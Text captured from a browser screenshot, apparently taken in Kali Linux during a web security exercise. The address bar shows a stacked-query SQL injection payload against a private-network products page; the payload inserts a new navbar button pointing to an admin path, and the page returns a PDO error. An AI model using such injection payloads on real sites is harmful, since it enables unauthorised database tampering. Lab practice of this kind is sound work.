 Not Secure http://172.16.3.114/products?id=1 '; insert into navbar_buttons(id, url, name, show_auth) values(5, '/admin/teste', 'teste', 1) -- - 110%
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
error: 2014 Cannot execute queries while there are pending result sets. Consider unsetting the previous PDOStatement or calling PDOStatement::closeCursor()